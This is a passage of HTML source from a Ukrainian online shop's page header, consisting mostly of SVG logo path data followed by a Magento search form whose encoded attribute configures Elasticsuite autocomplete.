        <path d="M65.1069 25.7606C64.6571 28.9008 63.4447 31.883 61.5759 34.4463L61.2837 34.2293C63.1055 31.7284 64.2915 28.822 64.7396 25.7606H65.1069ZM61.6468 11.6324C62.8348 13.2757 63.7573 15.0953 64.3807 17.0249C64.7275 18.0912 64.979 19.1863 65.132 20.2971H64.7647C64.6116 19.2255 64.3686 18.1686 64.0384 17.1376C63.4269 15.2428 62.5198 13.4567 61.3505 11.8452L61.6468 11.6324ZM27.0044 25.7606C27.1586 26.8391 27.4072 27.9019 27.7473 28.9369C28.3731 30.8502 29.2987 32.6521 30.4895 34.2752L30.1973 34.488C28.3133 31.9163 27.0959 28.9178 26.6538 25.7606H27.0044ZM26.6287 20.3055C26.7838 19.1717 27.0409 18.0541 27.3967 16.9665C28.0308 15.0215 28.9705 13.1899 30.1806 11.5405L30.4728 11.7576C28.6334 14.2763 27.4422 17.2091 27.0044 20.2971L26.6287 20.3055Z" fill="#E3000F"/>
        <path d="M81.1844 13.6943C81.9565 12.9514 83.1126 12.6717 84.7321 12.7552C84.8251 12.7595 84.9128 12.7998 84.9766 12.8676C85.0405 12.9353 85.0755 13.0252 85.0743 13.1183C85.0493 14.7294 84.7655 15.8981 84.0392 16.6535C83.313 17.409 82.1527 17.7429 80.4039 17.6511C80.3108 17.6458 80.2233 17.6053 80.159 17.5379C80.0946 17.4705 80.0583 17.3811 80.0574 17.2879C80.0574 15.6184 80.4164 14.4331 81.1844 13.6943ZM84.3397 13.4689C83.1168 13.4481 82.2528 13.6776 81.6894 14.2202C81.1259 14.7628 80.8546 15.6518 80.792 16.9374C82.1151 16.9624 82.9791 16.7078 83.5133 16.1527C84.0476 15.5976 84.2855 14.7044 84.3397 13.4689Z" fill="#003007"/>
        <path d="M81.681 31.8294C82.2403 32.3678 83.1085 32.6015 84.3314 32.5807C84.2771 31.3285 84.0434 30.452 83.4966 29.8969C82.9499 29.3418 82.0984 29.0997 80.792 29.0997C80.8379 30.3852 81.1217 31.2701 81.6894 31.8168L81.681 31.8294ZM84.7321 33.2819C83.1126 33.3653 81.9565 33.0815 81.1844 32.3386C80.4122 31.5956 80.0658 30.4353 80.0574 28.7491C80.0573 28.6556 80.0933 28.5657 80.1578 28.4981C80.2224 28.4304 80.3105 28.3903 80.4039 28.386C82.1527 28.2942 83.3005 28.6156 84.0392 29.3794C84.778 30.1432 85.0493 31.3035 85.0743 32.9146C85.0771 32.962 85.0705 33.0096 85.0548 33.0545C85.039 33.0994 85.0145 33.1407 84.9827 33.1761C84.9508 33.2114 84.9123 33.2401 84.8692 33.2604C84.8262 33.2807 84.7796 33.2922 84.7321 33.2944V33.2819Z" fill="#003007"/>
        <path d="M73.0871 12.8218L73.0328 12.922C73.8236 14.5301 74.4285 16.2231 74.8359 17.9681C76.2485 17.0507 77.3887 15.7706 78.1374 14.2618C78.8864 12.6369 79.2191 10.8511 79.1057 9.06543C78.1087 9.08947 77.1288 9.33016 76.2341 9.7708C74.9135 10.4466 73.8195 11.4942 73.0871 12.7843V12.8218ZM74.4811 22.8389L74.3225 22.9975L74.4811 23.1561C76.1001 24.7646 78.1623 25.8531 80.4037 26.2823C82.8584 26.7586 85.4016 26.4093 87.6369 25.289C88.8268 24.6921 89.92 23.9197 90.88 22.9975C89.92 22.0754 88.8268 21.3029 87.6369 20.7061C85.4016 19.5858 82.8584 19.2365 80.4037 19.7128C78.1623 20.1419 76.1001 21.2305 74.4811 22.8389ZM74.8359 28.0562C74.4365 29.8051 73.8342 31.5014 73.0412 33.1106L73.0871 33.1941C73.8183 34.4862 74.9125 35.5354 76.2341 36.2118C77.1288 36.6524 78.1087 36.8931 79.1057 36.9171C79.2129 35.144 78.8802 33.3719 78.1374 31.7583C77.389 30.2515 76.2486 28.9741 74.8359 28.0603V28.0562ZM68.1578 39.7428C68.0892 39.8098 67.9971 39.8474 67.9012 39.8474C67.8052 39.8474 67.7131 39.8098 67.6445 39.7428C67.5764 39.6747 67.5382 39.5824 67.5382 39.4861C67.5382 39.3898 67.5764 39.2975 67.6445 39.2294C69.3151 37.6609 70.7329 35.8433 71.8475 33.841C71.9727 33.6157 72.0937 33.3903 72.2148 33.1565C71.5499 31.8635 71.1874 30.4364 71.1546 28.9828C71.1149 27.631 71.4012 26.2896 71.9894 25.0719C72.3507 24.3454 72.7993 23.6657 73.325 23.0476C72.7993 22.4296 72.3507 21.7498 71.9894 21.0233C71.4015 19.8055 71.1152 18.4642 71.1546 17.1125C71.1848 15.6596 71.5444 14.2324 72.2064 12.9387C72.0854 12.705 71.9643 12.4796 71.8391 12.25C70.741 10.2639 69.3431 8.45905 67.6945 6.89923C67.6597 6.86662 67.6317 6.82747 67.612 6.78402C67.5924 6.74057 67.5814 6.69368 67.5799 6.646C67.5783 6.59833 67.5862 6.55082 67.603 6.50619C67.6198 6.46155 67.6453 6.42066 67.6779 6.38586C67.7105 6.35105 67.7496 6.32301 67.7931 6.30334C67.8365 6.28366 67.8834 6.27274 67.9311 6.27119C67.9788 6.26964 68.0263 6.27749 68.0709 6.2943C68.1155 6.31111 68.1564 6.33655 68.1912 6.36916C69.8992 7.96452 71.3519 9.81281 72.4986 11.8493L72.6572 12.1373C73.4541 10.8575 74.5856 9.81983 75.9294 9.13639C77.03 8.593 78.246 8.32515 79.473 8.35589C79.5643 8.35579 79.6521 8.39086 79.7181 8.45383C79.7842 8.51679 79.8235 8.6028 79.8278 8.69396C80.0001 10.6971 79.6492 12.7106 78.8094 14.5373C77.9181 16.3271 76.5242 17.8182 74.7983 18.8279C74.7157 18.8775 74.6168 18.8926 74.5231 18.87C74.4294 18.8473 74.3484 18.7888 74.2975 18.7069C74.2733 18.6656 74.2563 18.6204 74.2474 18.5733C73.8964 16.8972 73.3574 15.2661 72.6405 13.7109C72.1805 14.7654 71.9309 15.8997 71.9059 17.0499C71.8759 18.287 72.1421 19.5134 72.6822 20.6268C73.0019 21.27 73.3955 21.8737 73.8551 22.4257L73.9803 22.3005C75.7031 20.5866 77.897 19.4243 80.2827 18.9615C82.8869 18.4752 85.5788 18.861 87.9416 20.0592C89.3116 20.7474 90.5606 21.6538 91.6396 22.7429C91.7076 22.811 91.7459 22.9034 91.7459 22.9996C91.7459 23.0959 91.7076 23.1882 91.6396 23.2563C90.5622 24.3426 89.3162 25.2474 87.95 25.9359C85.5775 27.1325 82.876 27.5111 80.266 27.0127C77.8809 26.5483 75.6875 25.3862 73.9636 23.6737L73.8384 23.5443C73.38 24.0971 72.9864 24.7007 72.6655 25.3432C72.1254 26.4566 71.8592 27.683 71.8892 28.9202C71.9124 30.0805 72.1634 31.2249 72.628 32.2884C73.3525 30.7246 73.8918 29.0815 74.2349 27.3925C74.255 27.3009 74.3095 27.2204 74.3871 27.1676C74.4647 27.1148 74.5596 27.0937 74.6523 27.1087C74.6936 27.117 74.7332 27.1326 74.7691 27.1546C76.4947 28.1628 77.8886 29.6525 78.7801 31.4411C79.6179 33.2685 79.9701 35.2811 79.8027 37.2844C79.7963 37.3793 79.7529 37.4678 79.6819 37.531C79.6109 37.5943 79.5179 37.6271 79.4229 37.6225C78.2031 37.6487 76.9948 37.381 75.9002 36.842C74.5593 36.1614 73.4305 35.1264 72.6363 33.8494L72.4777 34.1374C71.3338 36.2138 69.8752 38.1004 68.1537 39.7303L68.1578 39.7428Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M74.8776 22.9809C78.947 26.1237 82.3069 26.1738 86.6435 22.9516C82.2485 19.55 79.0889 19.9298 74.8776 22.9809Z" fill="#E3000F"/>
        <path d="M10.0712 14.2202C9.50777 13.6776 8.63962 13.4481 7.4167 13.4689C7.47096 14.7211 7.70887 15.5934 8.25146 16.1527C8.79405 16.712 9.65385 16.9624 10.9728 16.9374C10.9269 15.6518 10.643 14.7628 10.0796 14.2202H10.0712ZM7.03689 12.7552C8.65214 12.6717 9.80828 12.9514 10.5804 13.6943C11.3526 14.4372 11.699 15.6017 11.7074 17.2879C11.7064 17.3811 11.6702 17.4705 11.6058 17.5379C11.5415 17.6053 11.454 17.6458 11.3609 17.6511C9.61212 17.7429 8.46432 17.4215 7.72974 16.6535C6.99515 15.8856 6.7155 14.7294 6.69046 13.1183C6.69024 13.0262 6.72504 12.9375 6.78781 12.87C6.85059 12.8026 6.93664 12.7616 7.02854 12.7552H7.03689Z" fill="#003007"/>
        <path d="M10.5721 32.3511C9.8 33.0941 8.64385 33.3779 7.0286 33.2944C6.93449 33.2901 6.84574 33.2494 6.7811 33.1808C6.71646 33.1123 6.68099 33.0213 6.68217 32.9271C6.70722 31.316 6.99104 30.1515 7.72145 29.3919C8.45186 28.6323 9.60383 28.3067 11.3526 28.3986C11.446 28.4028 11.5342 28.443 11.5987 28.5106C11.6632 28.5783 11.6992 28.6682 11.6991 28.7617C11.6991 30.4312 11.3401 31.6124 10.5721 32.3511ZM7.41676 32.5807C8.63968 32.5807 9.50365 32.3678 10.0713 31.8294C10.6389 31.291 10.9061 30.3978 10.9645 29.1123C9.64557 29.0872 8.77742 29.3418 8.24317 29.8969C7.70893 30.4521 7.47102 31.3411 7.41676 32.5807Z" fill="#003007"/>
        <path d="M18.7235 12.9011L18.6567 12.8218C17.9254 11.5308 16.8312 10.4829 15.5097 9.80832C14.6165 9.36763 13.638 9.12692 12.6423 9.10295C12.5338 10.8757 12.865 12.6478 13.6064 14.2618C14.3554 15.7717 15.4973 17.052 16.9121 17.9681C17.3163 16.2227 17.9199 14.5295 18.711 12.922L18.7235 12.9011ZM17.4213 23.0225L17.2668 22.8639C15.6467 21.2571 13.585 20.1689 11.3442 19.7378C8.88825 19.2612 6.34362 19.6105 4.10687 20.7311C2.91835 21.328 1.82649 22.1005 0.868015 23.0225C1.82649 23.9446 2.91835 24.7171 4.10687 25.3139C6.34362 26.4346 8.88825 26.7839 11.3442 26.3073C13.585 25.8762 15.6467 24.788 17.2668 23.1811L17.4213 23.0225ZM18.7068 33.1356C17.9124 31.5266 17.3087 29.8303 16.9079 28.0812C15.4947 28.9961 14.3542 30.275 13.6064 31.7833C12.865 33.3973 12.5338 35.1694 12.6423 36.9421C13.638 36.9182 14.6165 36.6775 15.5097 36.2368C16.8322 35.5616 17.9267 34.5121 18.6567 33.2191L18.7068 33.1356ZM24.091 39.221C24.158 39.2896 24.1956 39.3818 24.1956 39.4777C24.1956 39.5737 24.158 39.6658 24.091 39.7344C24.0217 39.8017 23.9288 39.8394 23.8322 39.8394C23.7356 39.8394 23.6428 39.8017 23.5734 39.7344C21.8507 38.112 20.388 36.2341 19.2369 34.1666L19.0783 33.8786C18.2841 35.1555 17.1553 36.1905 15.8144 36.8712C14.7199 37.4106 13.5116 37.6784 12.2917 37.6517C12.1974 37.6551 12.1055 37.6218 12.0354 37.5587C11.9653 37.4956 11.9225 37.4077 11.916 37.3136C11.7489 35.3107 12.0996 33.2985 12.9344 31.4703C13.8332 29.6667 15.2426 28.1673 16.9872 27.1588C17.0236 27.1377 17.063 27.1222 17.1041 27.1129C17.1969 27.0968 17.2923 27.1174 17.3701 27.1704C17.448 27.2233 17.5022 27.3045 17.5214 27.3967C17.8645 29.0857 18.4038 30.7287 19.1283 32.2925C19.5929 31.229 19.8439 30.0846 19.8671 28.9243C19.9007 27.6873 19.6359 26.4603 19.095 25.3473C18.7713 24.7042 18.3765 24.0994 17.9179 23.5443L17.7927 23.6737C16.0689 25.3861 13.8754 26.5482 11.4903 27.0127C8.87994 27.5194 6.17527 27.1481 3.79801 25.9567C2.43173 25.2683 1.18577 24.3634 0.108383 23.2771C0.0740573 23.2434 0.0468013 23.2031 0.0281942 23.1586C0.00958713 23.1142 0 23.0665 0 23.0184C0 22.9702 0.00958713 22.9225 0.0281942 22.8781C0.0468013 22.8337 0.0740573 22.7934 0.108383 22.7596C1.18595 21.6706 2.43352 20.7642 3.80219 20.0758C6.17945 18.8845 8.88412 18.5132 11.4945 19.0199C13.8801 19.4827 16.0741 20.645 17.7969 22.3589L17.9221 22.4841C18.3816 21.9312 18.7764 21.3276 19.0991 20.6852C19.64 19.5722 19.9049 18.3453 19.8713 17.1083C19.8457 15.9586 19.5976 14.8247 19.1409 13.7692C18.4208 15.3236 17.8803 16.9549 17.5298 18.6317C17.5209 18.6788 17.5039 18.724 17.4797 18.7653C17.4288 18.8471 17.3478 18.9057 17.2541 18.9284C17.1604 18.951 17.0615 18.9359 16.9788 18.8863C15.2521 17.8778 13.8579 16.3864 12.9678 14.5957C12.1315 12.7679 11.7807 10.7553 11.9494 8.75235C11.9547 8.66153 11.9943 8.57611 12.0601 8.51335C12.126 8.45059 12.2132 8.41518 12.3042 8.41428C13.5312 8.38354 14.7472 8.65139 15.8477 9.19477C17.1932 9.87592 18.3252 10.9141 19.12 12.1957L19.2786 11.9077C20.4133 9.85519 21.8577 7.98986 23.5609 6.37747C23.6312 6.3116 23.7248 6.27636 23.8211 6.27949C23.9173 6.28262 24.0084 6.32387 24.0743 6.39416C24.1402 6.46445 24.1754 6.55803 24.1723 6.65431C24.1691 6.75058 24.1279 6.84167 24.0576 6.90754C22.4148 8.45151 21.0159 10.236 19.9088 12.1999C19.7836 12.4253 19.6626 12.6548 19.5415 12.8886C20.2036 14.1823 20.5632 15.6094 20.5933 17.0624C20.6308 18.4139 20.3446 19.7548 19.7586 20.9732C19.3942 21.6979 18.9459 22.3774 18.423 22.9975C18.9473 23.6166 19.3957 24.2962 19.7586 25.0218C20.3451 26.2401 20.6313 27.5811 20.5933 28.9326C20.5619 30.3859 20.2008 31.813 19.5374 33.1064C19.6542 33.3402 19.7753 33.5655 19.9005 33.7909C21.0133 35.8005 22.4312 37.6253 24.1035 39.2001L24.091 39.221Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M55.6407 11.9246C56.1506 12.3486 56.6125 12.8273 57.018 13.352H46.6587L46.3665 32.6474H47.3265L47.531 19.2204C47.5372 18.9988 47.5623 18.7782 47.6061 18.5609C48.2197 14.6793 51.9343 14.0448 52.9319 14.1325C54.0162 14.1386 55.0699 14.4933 55.9372 15.1442C56.8045 15.795 57.4395 16.7076 57.7484 17.747C58.7126 21.5326 55.8327 23.1729 55.0605 23.4192C52.047 24.0619 50.7949 22.213 50.3525 21.1695C52.7274 23.2564 55.4946 22.2672 56.2166 20.389C56.5082 19.647 56.531 18.8264 56.281 18.0694C56.0309 17.3124 55.5238 16.6668 54.8476 16.2444C53.2115 15.1259 49.8141 15.6267 49.1963 18.611C49.1466 18.8765 49.1256 19.1465 49.1337 19.4165L48.9292 32.6516H52.6355C52.8298 32.6111 53.0138 32.5315 53.1763 32.4178C53.3389 32.304 53.4766 32.1584 53.5812 31.9898C53.6858 31.8212 53.7551 31.6331 53.7848 31.4369C53.8145 31.2407 53.8041 31.0406 53.7541 30.8485C53.6689 30.5137 53.4778 30.2154 53.2093 29.9981C52.9408 29.7807 52.6093 29.6559 52.2641 29.6423C51.3667 29.5672 50.7991 29.9595 49.8433 30.5271C50.3608 28.8785 51.5712 28.6156 51.8717 28.5571C52.5307 28.4364 53.211 28.563 53.7824 28.9126C54.3538 29.2622 54.7762 29.8104 54.9687 30.452C55.4988 32.8353 53.7792 34.0039 52.6773 34.0749H52.6397H36.1407C35.5998 33.6773 35.1262 33.1954 34.7383 32.6474H44.914L45.2062 13.3562H44.2629L44.0667 26.2448C44.0742 26.7751 44.021 27.3044 43.9081 27.8225C43.1193 31.3661 39.6175 31.9546 38.6533 31.8669C37.5706 31.8616 36.5181 31.5088 35.651 30.8603C34.7839 30.2118 34.1479 29.3021 33.8368 28.265C32.8726 24.4793 35.7526 22.839 36.5289 22.5928C39.5257 21.95 40.7987 23.7948 41.2327 24.8466C38.862 22.7597 36.0906 23.7489 35.3894 25.6271C35.096 26.3678 35.072 27.188 35.3214 27.9447C35.5708 28.7014 36.0779 29.3465 36.7543 29.7675C38.3486 30.8611 41.6126 30.4145 42.3555 27.6347C42.4511 27.2245 42.4918 26.8035 42.4765 26.3826L42.6727 13.3729H38.9706C38.7761 13.4124 38.5918 13.4912 38.4287 13.6043C38.2657 13.7174 38.1275 13.8626 38.0224 14.0309C37.9173 14.1993 37.8477 14.3872 37.8177 14.5834C37.7876 14.7795 37.7979 14.9797 37.8478 15.1718C37.9328 15.507 38.1238 15.8059 38.3922 16.0239C38.6607 16.242 38.9923 16.3676 39.3378 16.3822C40.2352 16.4573 40.8028 16.065 41.7586 15.4973C41.2411 17.146 40.0349 17.4048 39.7302 17.4674C39.0714 17.5862 38.392 17.4588 37.821 17.1094C37.25 16.7601 36.8273 16.2131 36.6332 15.5725C36.1574 13.4188 37.5097 12.2585 38.5907 11.9997C38.8559 11.9482 39.1265 11.9299 39.3963 11.9454L55.6407 11.9246ZM45.8782 7.11218C49.021 7.11136 52.0935 8.04256 54.7071 9.78804C57.3207 11.5335 59.358 14.0148 60.5612 16.9182C61.7645 19.8216 62.0798 23.0166 61.4672 26.0992C60.8545 29.1817 59.3415 32.0134 57.1195 34.236C54.8974 36.4586 52.0662 37.9724 48.9838 38.5858C45.9014 39.1992 42.7063 38.8848 39.8026 37.6823C36.8989 36.4798 34.4171 34.4432 32.6709 31.83C30.9247 29.2169 29.9927 26.1447 29.9927 23.0018C29.9938 18.7887 31.6677 14.7484 34.6464 11.7688C37.6252 8.78932 41.665 7.1144 45.8782 7.11218Z" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.8786 22.9809C12.8092 26.1237 9.45344 26.1738 5.1127 22.9516C9.5077 19.55 12.6673 19.9298 16.8786 22.9809Z" fill="#E3000F"/>
        <path d="M27.259 21.9082H28.6029V22.142H27.5553V22.8807H28.5069V23.127H27.5553V23.8991H28.6739V24.1454H27.2757L27.259 21.9082ZM26.8875 23.9242C26.7817 24.0086 26.6634 24.0762 26.5369 24.1245C26.4253 24.1687 26.3063 24.1914 26.1863 24.1913C26.0603 24.1983 25.9344 24.1746 25.8196 24.1222C25.7047 24.0699 25.6043 23.9905 25.5269 23.8908C25.3792 23.626 25.3017 23.3279 25.3017 23.0247C25.3017 22.7216 25.3792 22.4234 25.5269 22.1587C25.605 22.06 25.7056 21.9816 25.8204 21.93C25.9352 21.8785 26.0607 21.8552 26.1863 21.8623C26.299 21.864 26.4106 21.8852 26.516 21.9249C26.6462 21.974 26.7708 22.037 26.8875 22.1128V22.5301H26.708C26.6687 22.4096 26.5981 22.3015 26.5035 22.2171C26.4121 22.1488 26.3003 22.1135 26.1863 22.1169C26.1022 22.1151 26.0192 22.1359 25.9458 22.177C25.8724 22.2181 25.8113 22.278 25.7689 22.3507C25.6632 22.5656 25.6157 22.8045 25.6312 23.0435C25.6169 23.2762 25.6659 23.5084 25.7731 23.7155C25.8157 23.7877 25.8769 23.847 25.9504 23.8874C26.0238 23.9278 26.1067 23.9477 26.1905 23.9451C26.3054 23.9497 26.418 23.9127 26.5077 23.8407C26.605 23.7586 26.6761 23.6498 26.7122 23.5277H26.8917L26.8875 23.9242ZM23.874 22.7472C23.8342 22.6573 23.7994 22.5654 23.7697 22.4717C23.7364 22.3675 23.7086 22.2616 23.6862 22.1545H23.6278V24.1454H23.3398V21.9082H23.8156L24.3958 23.1604C24.4362 23.2485 24.4711 23.3391 24.5001 23.4317C24.5334 23.5359 24.5612 23.6418 24.5836 23.7489H24.642V21.8999H24.9175V24.137H24.5001L23.874 22.7472ZM21.9666 23.9284H22.3047V22.1169H21.9666V21.9082H22.9433V22.1169H22.601V23.9284H22.9433V24.1454H21.9666V23.9284ZM20.2637 23.5861H20.439C20.4716 23.6918 20.5356 23.785 20.6227 23.8532C20.7113 23.9171 20.8181 23.9507 20.9273 23.9492C21.0424 23.9538 21.1547 23.9134 21.2404 23.8365C21.2801 23.8018 21.3115 23.7587 21.3324 23.7104C21.3534 23.662 21.3633 23.6096 21.3614 23.5569C21.3632 23.5149 21.3559 23.4731 21.3401 23.4342C21.3242 23.3953 21.3002 23.3603 21.2696 23.3315C21.1439 23.2348 21.0028 23.16 20.8522 23.1103L20.7896 23.0853C20.6599 23.041 20.5375 22.9777 20.4265 22.8974C20.365 22.8453 20.3164 22.7795 20.2846 22.7054C20.2513 22.6306 20.2342 22.5495 20.2345 22.4675C20.2343 22.389 20.2506 22.3113 20.2822 22.2394C20.3138 22.1676 20.3601 22.1031 20.4181 22.0502C20.5499 21.9331 20.722 21.8717 20.8981 21.879C21.0099 21.8787 21.1212 21.8956 21.2278 21.9291C21.3355 21.9607 21.437 22.0101 21.5284 22.0752V22.4926H21.3698C21.3389 22.3836 21.2765 22.2863 21.1903 22.2129C21.1097 22.1459 21.0069 22.1117 20.9023 22.1169C20.8043 22.1141 20.7089 22.1484 20.6352 22.2129C20.6011 22.2423 20.574 22.2789 20.556 22.32C20.5379 22.3612 20.5293 22.4059 20.5308 22.4508C20.5308 22.6178 20.67 22.7569 20.9482 22.8682L21.0484 22.9016C21.2188 22.9554 21.3736 23.0499 21.4991 23.1771C21.592 23.2847 21.6412 23.4232 21.6369 23.5652C21.6408 23.6555 21.6257 23.7456 21.5926 23.8297C21.5595 23.9139 21.5092 23.9901 21.4449 24.0536C21.3031 24.1802 21.1172 24.2461 20.9273 24.2372C20.8114 24.2372 20.6961 24.2204 20.5851 24.1871C20.4725 24.1515 20.3646 24.1025 20.2637 24.0411V23.5861Z" fill="#003007"/>
        <path d="M69.577 23.8115H69.6896C69.7597 23.8878 69.8414 23.9526 69.9317 24.0035C70.0032 24.0386 70.0817 24.0571 70.1613 24.0577C70.2289 24.0592 70.2959 24.0454 70.3574 24.0172C70.4189 23.989 70.4731 23.9472 70.5161 23.895C70.6153 23.7793 70.6661 23.6298 70.658 23.4776C70.6641 23.3444 70.621 23.2137 70.5369 23.1103C70.4964 23.0641 70.4463 23.0275 70.39 23.003C70.3337 22.9784 70.2727 22.9666 70.2114 22.9684C70.167 22.9682 70.123 22.9767 70.082 22.9934C70.0315 23.0102 69.9838 23.0341 69.9401 23.0644H69.6896V21.7955H70.9418V22.1044H70.2364C70.1896 22.107 70.1427 22.0999 70.0987 22.0835C70.0588 22.0645 70.0233 22.0375 69.9943 22.0042L69.9317 22.046C69.9454 22.0727 69.9565 22.1007 69.9651 22.1294C69.9681 22.1683 69.9681 22.2074 69.9651 22.2463V22.5093C69.9677 22.5468 69.9677 22.5844 69.9651 22.6219C69.9559 22.6546 69.9447 22.6866 69.9317 22.7179L69.9943 22.7555C70.0448 22.7369 70.0964 22.7216 70.1488 22.7096H70.2948C70.3886 22.7082 70.4815 22.7264 70.5678 22.7631C70.654 22.7997 70.7317 22.854 70.7957 22.9225C70.9308 23.0685 71.0028 23.262 70.996 23.4609C71.0048 23.5727 70.9893 23.6852 70.9504 23.7904C70.9116 23.8957 70.8504 23.9913 70.771 24.0706C70.6917 24.15 70.5961 24.2112 70.4909 24.25C70.3856 24.2889 70.2731 24.3044 70.1613 24.2956C70.0596 24.2967 69.9583 24.2826 69.8608 24.2539C69.7577 24.2211 69.6595 24.1748 69.5686 24.1162L69.577 23.8115ZM67.7113 24.1078C67.9218 23.9616 68.1187 23.7968 68.2998 23.6153C68.429 23.4848 68.5336 23.3321 68.6086 23.1645H68.5878C68.5108 23.2302 68.4233 23.2824 68.329 23.319C68.2467 23.352 68.1589 23.369 68.0702 23.3691C67.979 23.3741 67.8879 23.3587 67.8034 23.3241C67.7189 23.2894 67.6432 23.2363 67.5819 23.1687C67.4532 23.0102 67.3891 22.809 67.4024 22.6053C67.3883 22.3781 67.4615 22.1542 67.6069 21.9792C67.6785 21.9025 67.7661 21.8426 67.8635 21.8036C67.9609 21.7647 68.0657 21.7477 68.1704 21.7538C68.2833 21.7466 68.3964 21.7651 68.5012 21.8077C68.6059 21.8503 68.6998 21.9161 68.7756 22.0001C68.9291 22.1971 69.0049 22.4437 68.9885 22.6929C68.9906 22.9732 68.9201 23.2493 68.7839 23.4943C68.6074 23.787 68.3798 24.0457 68.112 24.2581H67.6946L67.7113 24.1078ZM68.642 22.5844C68.6487 22.4363 68.6078 22.2901 68.5252 22.167C68.4854 22.118 68.4351 22.0787 68.378 22.0519C68.3209 22.0252 68.2585 22.0117 68.1954 22.0126C68.132 22.0094 68.0688 22.0218 68.0113 22.0487C67.9539 22.0757 67.9038 22.1163 67.8657 22.167C67.7811 22.2893 67.7386 22.4358 67.7447 22.5844C67.735 22.7205 67.7751 22.8554 67.8574 22.9642C67.8991 23.0094 67.9503 23.0448 68.0073 23.0679C68.0643 23.091 68.1257 23.1012 68.1871 23.0978C68.2499 23.1024 68.3129 23.0928 68.3714 23.0697C68.43 23.0466 68.4825 23.0105 68.5252 22.9642C68.6104 22.8567 68.6521 22.7212 68.642 22.5844ZM65.6202 24.0911C65.8295 23.945 66.0251 23.7801 66.2045 23.5986C66.3335 23.4671 66.4394 23.3147 66.5176 23.1478H66.4967C66.4197 23.2135 66.3322 23.2657 66.2379 23.3023C66.1543 23.3357 66.065 23.3527 65.975 23.3524C65.8839 23.3565 65.793 23.3408 65.7087 23.3062C65.6243 23.2716 65.5485 23.219 65.4866 23.152C65.3616 22.9918 65.2992 22.7915 65.3113 22.5886C65.2978 22.3622 65.3692 22.1389 65.5117 21.9625C65.5844 21.8862 65.6728 21.8265 65.7708 21.7876C65.8688 21.7487 65.974 21.7315 66.0793 21.7371C66.1922 21.7299 66.3053 21.7484 66.4101 21.791C66.5149 21.8336 66.6087 21.8994 66.6845 21.9834C66.838 22.1804 66.9138 22.427 66.8974 22.6762C66.8995 22.9565 66.8291 23.2326 66.6929 23.4776C66.5153 23.7695 66.2878 24.028 66.0209 24.2414H65.6035L65.6202 24.0911ZM66.551 22.5677C66.5583 22.419 66.5157 22.2721 66.4299 22.1503C66.3924 22.0999 66.3431 22.0595 66.2864 22.0325C66.2296 22.0056 66.1671 21.993 66.1044 21.9959C66.0406 21.9944 65.9774 22.0076 65.9195 22.0343C65.8616 22.0611 65.8106 22.1008 65.7705 22.1503C65.6873 22.2731 65.6463 22.4196 65.6536 22.5677C65.6439 22.7038 65.684 22.8387 65.7663 22.9475C65.808 22.9927 65.8592 23.0281 65.9162 23.0512C65.9732 23.0743 66.0346 23.0845 66.096 23.0811C66.1588 23.0857 66.2218 23.0762 66.2804 23.053C66.3389 23.0299 66.3915 22.9938 66.4341 22.9475C66.5154 22.8444 66.5569 22.7155 66.551 22.5844V22.5677ZM63.2954 23.9743H63.8714V22.0585H63.3163V21.7788H64.247V23.9743H64.7437V24.233H63.3163L63.2954 23.9743Z" fill="#003007"/>
    </svg>
</a>
<div class="header-content-right">

<div class="block block-search">
    <div class="block block-title">
        <strong>Пошук</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://tereshkino.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Пошук</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Шукайте тут..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;tereshkino.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;&#x5C;u0422&#x5C;u043e&#x5C;u0432&#x5C;u0430&#x5C;u0440&#x5C;u0438&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;&#x5C;u041a&#x5C;u0430&#x5C;u0442&#x5C;u0435&#x5C;u0433&#x5C;u043e&#x5C;u0440&#x5C;u0456&#x5C;u0457&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;&#x5C;u0410&#x5C;u0442&#x5C;u0440&#x5C;u0438&#x5C;u0431&#x5C;u0443&#x5C;u0442&#x5C;u0438&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20b4&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u00a0&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;